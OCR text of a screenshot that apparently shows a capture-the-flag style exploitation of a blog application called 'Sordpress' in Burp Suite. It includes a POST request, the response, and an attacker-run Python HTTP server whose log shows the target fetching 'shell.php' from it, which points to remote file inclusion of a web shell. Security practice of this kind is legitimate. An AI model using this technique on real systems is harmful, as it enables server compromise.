 Terminal Shell Edit View Window Help 75% Tue 9:30 PM
Burp Suite Community Edition v1.7.29 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × 5 × 6 × 9 × 10 × 12 × ...
Go Cancel < > Follow redirection Target: http://52.78.36.66:81 ?
Request
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: 1.2.3.4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Referer: http://52.78.36.66:81/post.php?post_id=04iQ2QJ3&theme=theme1.php
Connection: close
Upgrade-Insecure-Requests: 1
degree=0&post_id=04iQ2QJ3
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx
Date: Tue, 07 Jan 2020 16:00:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Location: /post.php?post_id=04iQ2QJ3&theme=theme1.php
Content-Length: 2418
<html>
<head>
<title>Sordpress</title>
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T"
crossorigin="anonymous">
Content"
abtTE1Pi6jizo"
keys — ssh -i sapra.pem ubuntu@ec2-3-16-32-157.us-east-2.compute.amazonaws.com — 154×47
ubuntu@ip-172-31-20-95:/var/www/html/test$ python -m SimpleHTTPServer 9001
Serving HTTP on 0.0.0.0 port 9001 ...
52.78.36.66 - - [07/Jan/2020 16:00:15] "GET /uploads/../themes/shell.php HTTP/1.0" 200 -
? < + 0 matches
Done 2,628 bytes | 1,330 millis